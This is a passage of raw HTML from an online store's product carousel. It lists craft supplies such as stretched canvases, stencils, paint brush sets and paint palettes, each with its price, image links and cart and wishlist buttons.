src="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-8-450x450.webp" class="overlay-product-thumb" alt="" decoding="async" loading="lazy" srcset="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-8-450x450.webp 450w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-8-300x300.webp 300w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-8-150x150.webp 150w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-8-768x768.webp 768w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-8-500x500.webp 500w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-8-750x750.webp 750w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-8-980x980.webp 980w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-8-100x100.webp 100w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-8-600x600.webp 600w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-8-96x96.webp 96w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-8-460x460.webp 460w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-8.webp 1024w" sizes="(max-width: 450px) 100vw, 450px" />        </a>
                        <div class="action">
            <div class="action-cart">
                <a href="?add-to-cart=12207" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12207" data-product_sku="01885" aria-label="Add &ldquo;Crafters Square Stretched White Canvases, 6x8 in.&rdquo; to your cart" rel="nofollow">Add to cart</a>            </div>
                            <div class="action-extra">
                <div class="venam-woosq-btn"><a href="#" class="woosq-btn woosq-btn-12207 hint--top" data-id="12207" data-label="Quick view"></a><svg class="svgEye" height="512" width="512" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="m29.91 15.59c-.17-.39-4.37-9.59-13.91-9.59s-13.74 9.2-13.91 9.59a1 1 0 0 0 0 .82c.17.39 4.37 9.59 13.91 9.59s13.74-9.2 13.91-9.59a1 1 0 0 0 0-.82zm-13.91 8.41c-7.17 0-11-6.32-11.88-8 .88-1.68 4.71-8 11.88-8s11 6.32 11.88 8c-.88 1.68-4.71 8-11.88 8z"/><path d="m16 10a6 6 0 1 0 6 6 6 6 0 0 0 -6-6zm0 10a4 4 0 1 1 4-4 4 4 0 0 1 -4 4z"/></svg></div><div class="venam-woosw-btn has-svg-icon inline-text"><svg class="svgLove" width="512" height="512" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="m29.55 6.509c-1.73-2.302-3.759-3.483-6.031-3.509h-.076c-3.29 0-6.124 2.469-7.443 3.84-1.32-1.371-4.153-3.84-7.444-3.84h-.075c-2.273.026-4.3 1.207-6.059 3.549a8.265 8.265 0 0 0 1.057 10.522l11.821 11.641a1 1 0 0 0 1.4 0l11.82-11.641a8.278 8.278 0 0 0 1.03-10.562zm-2.432 9.137-11.118 10.954-11.118-10.954a6.254 6.254 0 0 1 -.832-7.936c1.335-1.777 2.831-2.689 4.45-2.71h.058c3.48 0 6.627 3.924 6.658 3.964a1.037 1.037 0 0 0 1.57 0c.032-.04 3.2-4.052 6.716-3.964a5.723 5.723 0 0 1 4.421 2.67 6.265 6.265 0 0 1 -.805 7.976z"/></svg><a href="#" class="woosw-btn woosw-btn-12207 hint--top" data-id="12207" data-label="Add to Wishlist">Add to Wishlist</a></div><div class="venam-woosc-btn has-svg-icon inline-text"><svg class="svgCompare" width="512" height="512" viewBox="0 0 30 30" xmlns="http://www.w3.org/2000/svg"><path d="m26 9a1 1 0 0 0 0-2h-4a1 1 0 0 0 -1 1v4a1 1 0 0 0 2 0v-1.66a9 9 0 0 1 -7 14.66c-.3 0-.6 0-.9 0a1 1 0 1 0 -.2 2c.36 0 .73.05 1.1.05a11 11 0 0 0 8.48-18.05z"/><path d="m10 19a1 1 0 0 0 -1 1v1.66a9 9 0 0 1 8.8-14.48 1 1 0 0 0 .4-2 10.8 10.8 0 0 0 -2.2-.18 11 11 0 0 0 -8.48 18h-1.52a1 1 0 0 0 0 2h4a1 1 0 0 0 1-1v-4a1 1 0 0 0 -1-1z"/></svg><a href="#" class="woosc-btn wooscp-btn wooscp-btn-12207 hint--top" data-id="12207" data-label="Compare">Compare</a></div>                </div>
                    </div>
            </div>
    <div class="exclusive-item-content">
                <h5><a href="https://www.blossomglobalstore.com/product/crafters-square-stretched-white-canvases-6x8-in/">Crafters Square Stretched White Canvases, 6&#215;8 in.</a></h5>
        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>1,500.00</bdi></span></span>
            </div>
</div>

</div>
                        </div>

                                            <div class="swiper-slide">
                            
<div class="col product-type--3 product type-product post-12244 status-publish instock product_cat-art-crafts-supplies product_cat-brushes-stencils-tools product_cat-paint-supplies has-post-thumbnail shipping-taxable purchasable product-type-simple">

    <div class="woocommerce exclusive-item exclusive-item-three type-3 mb-50">
    <div class="exclusive-item-thumb">
        <div class="product-labels">
                    </div>
                <a href="https://www.blossomglobalstore.com/product/crafters-square-self-adhesive-stencils-9-5x5-75-in/">
            <img width="450" height="450" src="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-2-7-450x450.webp" class="has-overlay-thumb attachment-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-2-7-450x450.webp 450w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-2-7-300x300.webp 300w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-2-7-150x150.webp 150w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-2-7-768x768.webp 768w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-2-7-500x500.webp 500w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-2-7-750x750.webp 750w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-2-7-980x980.webp 980w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-2-7-100x100.webp 100w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-2-7-600x600.webp 600w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-2-7-96x96.webp 96w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-2-7-460x460.webp 460w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-2-7.webp 1024w" sizes="(max-width: 450px) 100vw, 450px" /><img width="450" height="450" src="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-9-450x450.webp" class="overlay-product-thumb" alt="" decoding="async" loading="lazy" srcset="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-9-450x450.webp 450w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-9-300x300.webp 300w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-9-150x150.webp 150w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-9-768x768.webp 768w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-9-500x500.webp 500w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-9-750x750.webp 750w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-9-980x980.webp 980w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-9-100x100.webp 100w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-9-600x600.webp 600w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-9-96x96.webp 96w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-9-460x460.webp 460w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-9.webp 1024w" sizes="(max-width: 450px) 100vw, 450px" />        </a>
                        <div class="action">
            <div class="action-cart">
                <a href="?add-to-cart=12244" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12244" data-product_sku="01894" aria-label="Add &ldquo;Crafter&#039;s Square Self-Adhesive Stencils, 9.5x5.75-in.&rdquo; to your cart" rel="nofollow">Add to cart</a>            </div>
                            <div class="action-extra">
                <div class="venam-woosq-btn"><a href="#" class="woosq-btn woosq-btn-12244 hint--top" data-id="12244" data-label="Quick view"></a><svg class="svgEye" height="512" width="512" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="m29.91 15.59c-.17-.39-4.37-9.59-13.91-9.59s-13.74 9.2-13.91 9.59a1 1 0 0 0 0 .82c.17.39 4.37 9.59 13.91 9.59s13.74-9.2 13.91-9.59a1 1 0 0 0 0-.82zm-13.91 8.41c-7.17 0-11-6.32-11.88-8 .88-1.68 4.71-8 11.88-8s11 6.32 11.88 8c-.88 1.68-4.71 8-11.88 8z"/><path d="m16 10a6 6 0 1 0 6 6 6 6 0 0 0 -6-6zm0 10a4 4 0 1 1 4-4 4 4 0 0 1 -4 4z"/></svg></div><div class="venam-woosw-btn has-svg-icon inline-text"><svg class="svgLove" width="512" height="512" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="m29.55 6.509c-1.73-2.302-3.759-3.483-6.031-3.509h-.076c-3.29 0-6.124 2.469-7.443 3.84-1.32-1.371-4.153-3.84-7.444-3.84h-.075c-2.273.026-4.3 1.207-6.059 3.549a8.265 8.265 0 0 0 1.057 10.522l11.821 11.641a1 1 0 0 0 1.4 0l11.82-11.641a8.278 8.278 0 0 0 1.03-10.562zm-2.432 9.137-11.118 10.954-11.118-10.954a6.254 6.254 0 0 1 -.832-7.936c1.335-1.777 2.831-2.689 4.45-2.71h.058c3.48 0 6.627 3.924 6.658 3.964a1.037 1.037 0 0 0 1.57 0c.032-.04 3.2-4.052 6.716-3.964a5.723 5.723 0 0 1 4.421 2.67 6.265 6.265 0 0 1 -.805 7.976z"/></svg><a href="#" class="woosw-btn woosw-btn-12244 hint--top" data-id="12244" data-label="Add to Wishlist">Add to Wishlist</a></div><div class="venam-woosc-btn has-svg-icon inline-text"><svg class="svgCompare" width="512" height="512" viewBox="0 0 30 30" xmlns="http://www.w3.org/2000/svg"><path d="m26 9a1 1 0 0 0 0-2h-4a1 1 0 0 0 -1 1v4a1 1 0 0 0 2 0v-1.66a9 9 0 0 1 -7 14.66c-.3 0-.6 0-.9 0a1 1 0 1 0 -.2 2c.36 0 .73.05 1.1.05a11 11 0 0 0 8.48-18.05z"/><path d="m10 19a1 1 0 0 0 -1 1v1.66a9 9 0 0 1 8.8-14.48 1 1 0 0 0 .4-2 10.8 10.8 0 0 0 -2.2-.18 11 11 0 0 0 -8.48 18h-1.52a1 1 0 0 0 0 2h4a1 1 0 0 0 1-1v-4a1 1 0 0 0 -1-1z"/></svg><a href="#" class="woosc-btn wooscp-btn wooscp-btn-12244 hint--top" data-id="12244" data-label="Compare">Compare</a></div>                </div>
                    </div>
            </div>
    <div class="exclusive-item-content">
                <h5><a href="https://www.blossomglobalstore.com/product/crafters-square-self-adhesive-stencils-9-5x5-75-in/">Crafter&#8217;s Square Self-Adhesive Stencils, 9.5&#215;5.75-in.</a></h5>
        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>1,500.00</bdi></span></span>
            </div>
</div>

</div>
                        </div>

                                            <div class="swiper-slide">
                            
<div class="col product-type--3 product type-product post-12313 status-publish last instock product_cat-art-crafts-supplies product_cat-brushes-stencils-tools product_cat-paint-supplies has-post-thumbnail shipping-taxable purchasable product-type-simple">

    <div class="woocommerce exclusive-item exclusive-item-three type-3 mb-50">
    <div class="exclusive-item-thumb">
        <div class="product-labels">
                    </div>
                <a href="https://www.blossomglobalstore.com/product/crafters-square-themed-stencils/">
            <img width="450" height="450" src="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-4-6-450x450.webp" class="has-overlay-thumb attachment-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-4-6-450x450.webp 450w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-4-6-300x300.webp 300w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-4-6-150x150.webp 150w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-4-6-768x768.webp 768w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-4-6-500x500.webp 500w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-4-6-750x750.webp 750w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-4-6-980x980.webp 980w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-4-6-100x100.webp 100w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-4-6-600x600.webp 600w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-4-6-96x96.webp 96w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-4-6-460x460.webp 460w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-4-6.webp 1024w" sizes="(max-width: 450px) 100vw, 450px" /><img width="450" height="450" src="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-17-450x450.webp" class="overlay-product-thumb" alt="" decoding="async" loading="lazy" srcset="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-17-450x450.webp 450w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-17-300x300.webp 300w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-17-150x150.webp 150w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-17-768x768.webp 768w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-17-500x500.webp 500w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-17-750x750.webp 750w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-17-980x980.webp 980w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-17-100x100.webp 100w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-17-600x600.webp 600w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-17-96x96.webp 96w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-17-460x460.webp 460w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-17.webp 1024w" sizes="(max-width: 450px) 100vw, 450px" />        </a>
                        <div class="action">
            <div class="action-cart">
                <a href="?add-to-cart=12313" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12313" data-product_sku="01907" aria-label="Add &ldquo;Crafter&#039;s Square Themed Stencils&rdquo; to your cart" rel="nofollow">Add to cart</a>            </div>
                            <div class="action-extra">
                <div class="venam-woosq-btn"><a href="#" class="woosq-btn woosq-btn-12313 hint--top" data-id="12313" data-label="Quick view"></a><svg class="svgEye" height="512" width="512" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="m29.91 15.59c-.17-.39-4.37-9.59-13.91-9.59s-13.74 9.2-13.91 9.59a1 1 0 0 0 0 .82c.17.39 4.37 9.59 13.91 9.59s13.74-9.2 13.91-9.59a1 1 0 0 0 0-.82zm-13.91 8.41c-7.17 0-11-6.32-11.88-8 .88-1.68 4.71-8 11.88-8s11 6.32 11.88 8c-.88 1.68-4.71 8-11.88 8z"/><path d="m16 10a6 6 0 1 0 6 6 6 6 0 0 0 -6-6zm0 10a4 4 0 1 1 4-4 4 4 0 0 1 -4 4z"/></svg></div><div class="venam-woosw-btn has-svg-icon inline-text"><svg class="svgLove" width="512" height="512" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="m29.55 6.509c-1.73-2.302-3.759-3.483-6.031-3.509h-.076c-3.29 0-6.124 2.469-7.443 3.84-1.32-1.371-4.153-3.84-7.444-3.84h-.075c-2.273.026-4.3 1.207-6.059 3.549a8.265 8.265 0 0 0 1.057 10.522l11.821 11.641a1 1 0 0 0 1.4 0l11.82-11.641a8.278 8.278 0 0 0 1.03-10.562zm-2.432 9.137-11.118 10.954-11.118-10.954a6.254 6.254 0 0 1 -.832-7.936c1.335-1.777 2.831-2.689 4.45-2.71h.058c3.48 0 6.627 3.924 6.658 3.964a1.037 1.037 0 0 0 1.57 0c.032-.04 3.2-4.052 6.716-3.964a5.723 5.723 0 0 1 4.421 2.67 6.265 6.265 0 0 1 -.805 7.976z"/></svg><a href="#" class="woosw-btn woosw-btn-12313 hint--top" data-id="12313" data-label="Add to Wishlist">Add to Wishlist</a></div><div class="venam-woosc-btn has-svg-icon inline-text"><svg class="svgCompare" width="512" height="512" viewBox="0 0 30 30" xmlns="http://www.w3.org/2000/svg"><path d="m26 9a1 1 0 0 0 0-2h-4a1 1 0 0 0 -1 1v4a1 1 0 0 0 2 0v-1.66a9 9 0 0 1 -7 14.66c-.3 0-.6 0-.9 0a1 1 0 1 0 -.2 2c.36 0 .73.05 1.1.05a11 11 0 0 0 8.48-18.05z"/><path d="m10 19a1 1 0 0 0 -1 1v1.66a9 9 0 0 1 8.8-14.48 1 1 0 0 0 .4-2 10.8 10.8 0 0 0 -2.2-.18 11 11 0 0 0 -8.48 18h-1.52a1 1 0 0 0 0 2h4a1 1 0 0 0 1-1v-4a1 1 0 0 0 -1-1z"/></svg><a href="#" class="woosc-btn wooscp-btn wooscp-btn-12313 hint--top" data-id="12313" data-label="Compare">Compare</a></div>                </div>
                    </div>
            </div>
    <div class="exclusive-item-content">
                <h5><a href="https://www.blossomglobalstore.com/product/crafters-square-themed-stencils/">Crafter&#8217;s Square Themed Stencils</a></h5>
        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>1,500.00</bdi></span></span>
            </div>
</div>

</div>
                        </div>

                                            <div class="swiper-slide">
                            
<div class="col product-type--3 product type-product post-12253 status-publish first instock product_cat-art-crafts-supplies product_cat-brushes-stencils-tools product_cat-paint-supplies has-post-thumbnail shipping-taxable purchasable product-type-simple">

    <div class="woocommerce exclusive-item exclusive-item-three type-3 mb-50">
    <div class="exclusive-item-thumb">
        <div class="product-labels">
                    </div>
                <a href="https://www.blossomglobalstore.com/product/crafters-square-intricate-paint-brush-sets/">
            <img width="450" height="450" src="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-8-1-450x450.webp" class="has-overlay-thumb attachment-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-8-1-450x450.webp 450w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-8-1-300x300.webp 300w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-8-1-150x150.webp 150w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-8-1-768x768.webp 768w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-8-1-500x500.webp 500w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-8-1-750x750.webp 750w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-8-1-980x980.webp 980w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-8-1-100x100.webp 100w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-8-1-600x600.webp 600w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-8-1-96x96.webp 96w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-8-1-460x460.webp 460w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-8-1.webp 1024w" sizes="(max-width: 450px) 100vw, 450px" /><img width="450" height="450" src="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-10-450x450.webp" class="overlay-product-thumb" alt="" decoding="async" loading="lazy" srcset="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-10-450x450.webp 450w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-10-300x300.webp 300w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-10-150x150.webp 150w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-10-768x768.webp 768w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-10-500x500.webp 500w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-10-750x750.webp 750w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-10-980x980.webp 980w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-10-100x100.webp 100w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-10-600x600.webp 600w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-10-96x96.webp 96w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-10-460x460.webp 460w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-10.webp 1024w" sizes="(max-width: 450px) 100vw, 450px" />        </a>
                        <div class="action">
            <div class="action-cart">
                <a href="?add-to-cart=12253" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12253" data-product_sku="01895" aria-label="Add &ldquo;Crafter&#039;s Square Intricate Paint Brush Sets&rdquo; to your cart" rel="nofollow">Add to cart</a>            </div>
                            <div class="action-extra">
                <div class="venam-woosq-btn"><a href="#" class="woosq-btn woosq-btn-12253 hint--top" data-id="12253" data-label="Quick view"></a><svg class="svgEye" height="512" width="512" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="m29.91 15.59c-.17-.39-4.37-9.59-13.91-9.59s-13.74 9.2-13.91 9.59a1 1 0 0 0 0 .82c.17.39 4.37 9.59 13.91 9.59s13.74-9.2 13.91-9.59a1 1 0 0 0 0-.82zm-13.91 8.41c-7.17 0-11-6.32-11.88-8 .88-1.68 4.71-8 11.88-8s11 6.32 11.88 8c-.88 1.68-4.71 8-11.88 8z"/><path d="m16 10a6 6 0 1 0 6 6 6 6 0 0 0 -6-6zm0 10a4 4 0 1 1 4-4 4 4 0 0 1 -4 4z"/></svg></div><div class="venam-woosw-btn has-svg-icon inline-text"><svg class="svgLove" width="512" height="512" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="m29.55 6.509c-1.73-2.302-3.759-3.483-6.031-3.509h-.076c-3.29 0-6.124 2.469-7.443 3.84-1.32-1.371-4.153-3.84-7.444-3.84h-.075c-2.273.026-4.3 1.207-6.059 3.549a8.265 8.265 0 0 0 1.057 10.522l11.821 11.641a1 1 0 0 0 1.4 0l11.82-11.641a8.278 8.278 0 0 0 1.03-10.562zm-2.432 9.137-11.118 10.954-11.118-10.954a6.254 6.254 0 0 1 -.832-7.936c1.335-1.777 2.831-2.689 4.45-2.71h.058c3.48 0 6.627 3.924 6.658 3.964a1.037 1.037 0 0 0 1.57 0c.032-.04 3.2-4.052 6.716-3.964a5.723 5.723 0 0 1 4.421 2.67 6.265 6.265 0 0 1 -.805 7.976z"/></svg><a href="#" class="woosw-btn woosw-btn-12253 hint--top" data-id="12253" data-label="Add to Wishlist">Add to Wishlist</a></div><div class="venam-woosc-btn has-svg-icon inline-text"><svg class="svgCompare" width="512" height="512" viewBox="0 0 30 30" xmlns="http://www.w3.org/2000/svg"><path d="m26 9a1 1 0 0 0 0-2h-4a1 1 0 0 0 -1 1v4a1 1 0 0 0 2 0v-1.66a9 9 0 0 1 -7 14.66c-.3 0-.6 0-.9 0a1 1 0 1 0 -.2 2c.36 0 .73.05 1.1.05a11 11 0 0 0 8.48-18.05z"/><path d="m10 19a1 1 0 0 0 -1 1v1.66a9 9 0 0 1 8.8-14.48 1 1 0 0 0 .4-2 10.8 10.8 0 0 0 -2.2-.18 11 11 0 0 0 -8.48 18h-1.52a1 1 0 0 0 0 2h4a1 1 0 0 0 1-1v-4a1 1 0 0 0 -1-1z"/></svg><a href="#" class="woosc-btn wooscp-btn wooscp-btn-12253 hint--top" data-id="12253" data-label="Compare">Compare</a></div>                </div>
                    </div>
            </div>
    <div class="exclusive-item-content">
                <h5><a href="https://www.blossomglobalstore.com/product/crafters-square-intricate-paint-brush-sets/">Crafter&#8217;s Square Intricate Paint Brush Sets</a></h5>
        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>1,500.00</bdi></span></span>
            </div>
</div>

</div>
                        </div>

                                            <div class="swiper-slide">
                            
<div class="col product-type--3 product type-product post-12272 status-publish instock product_cat-art-crafts-supplies product_cat-brushes-stencils-tools product_cat-paint-supplies has-post-thumbnail shipping-taxable purchasable product-type-simple">

    <div class="woocommerce exclusive-item exclusive-item-three type-3 mb-50">
    <div class="exclusive-item-thumb">
        <div class="product-labels">
                    </div>
                <a href="https://www.blossomglobalstore.com/product/crafters-square-plastic-paint-palettes-6-ct-packs/">
            <img width="450" height="450" src="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-3-6-450x450.webp" class="has-overlay-thumb attachment-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-3-6-450x450.webp 450w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-3-6-300x300.webp 300w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-3-6-150x150.webp 150w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-3-6-768x768.webp 768w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-3-6-500x500.webp 500w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-3-6-750x750.webp 750w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-3-6-980x980.webp 980w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-3-6-100x100.webp 100w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-3-6-600x600.webp 600w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-3-6-96x96.webp 96w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-3-6-460x460.webp 460w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-3-6.webp 1024w" sizes="(max-width: 450px) 100vw, 450px" /><img width="450" height="450" src="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-20-450x450.webp" class="overlay-product-thumb" alt="" decoding="async" loading="lazy" srcset="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-20-450x450.webp 450w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-20-300x300.webp 300w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-20-150x150.webp 150w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-20-768x768.webp 768w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-20-500x500.webp 500w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-20-750x750.webp 750w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-20-980x980.webp 980w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-20-100x100.webp 100w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-20-600x600.webp 600w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-20-96x96.webp 96w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-20-460x460.webp 460w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-20.webp 1024w" sizes="(max-width: 450px) 100vw, 450px" />        </a>
                        <div class="action">
            <div class="action-cart">
                <a href="?add-to-cart=12272" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12272" data-product_sku="01898" aria-label="Add &ldquo;Crafter&#039;s Square Plastic Paint Palettes, 6-ct. Packs&rdquo; to your cart" rel="nofollow">Add to cart</a>            </div>
                            <div class="action-extra">
                <div class="venam-woosq-btn"><a href="#" class="woosq-btn woosq-btn-12272 hint--top" data-id="12272" data-label="Quick view"></a><svg class="svgEye" height="512" width="512" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="m29.91 15.59c-.17-.39-4.37-9.59-13.91-9.59s-13.74 9.2-13.91 9.59a1 1 0 0 0 0 .82c.17.39 4.37 9.59 13.91 9.59s13.74-9.2 13.91-9.59a1 1 0 0 0 0-.82zm-13.91 8.41c-7.17 0-11-6.32-11.88-8 .88-1.68 4.71-8 11.88-8s11 6.32 11.88 8c-.88 1.68-4.71 8-11.88 8z"/><path d="m16 10a6 6 0 1 0 6 6 6 6 0 0 0 -6-6zm0 10a4 4 0 1 1 4-4 4 4 0 0 1 -4 4z"/></svg></div><div class="venam-woosw-btn has-svg-icon inline-text"><svg class="svgLove" width="512" height="512" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="m29.55 6.509c-1.73-2.302-3.759-3.483-6.031-3.509h-.076c-3.29 0-6.124 2.469-7.443 3.84-1.32-1.371-4.153-3.84-7.444-3.84h-.075c-2.273.026-4.3 1.207-6.059 3.549a8.265 8.265 0 0 0 1.057 10.522l11.821 11.641a1 1 0 0 0 1.4 0l11.82-11.641a8.278 8.278 0 0 0 1.03-10.562zm-2.432 9.137-11.118 10.954-11.118-10.954a6.254 6.254 0 0 1 -.832-7.936c1.335-1.777 2.831-2.689 4.45-2.71h.058c3.48 0 6.627 3.924 6.658 3.964a1.037 1.037 0 0 0 1.57 0c.032-.04 3.2-4.052 6.716-3.964a5.723 5.723 0 0 1 4.421 2.67 6.265 6.265 0 0 1 -.805 7.976z"/></svg><a href="#" class="woosw-btn woosw-btn-12272 hint--top" data-id="12272" data-label="Add to Wishlist">Add to Wishlist</a></div><div class="venam-woosc-btn has-svg-icon inline-text"><svg class="svgCompare" width="512" height="512" viewBox="0 0 30 30" xmlns="http://www.w3.org/2000/svg"><path d="m26 9a1 1 0 0 0 0-2h-4a1 1 0 0 0 -1 1v4a1 1 0 0 0 2 0v-1.66a9 9 0 0 1 -7 14.66c-.3 0-.6 0-.9 0a1 1 0 1 0 -.2 2c.36 0 .73.05 1.1.05a11 11 0 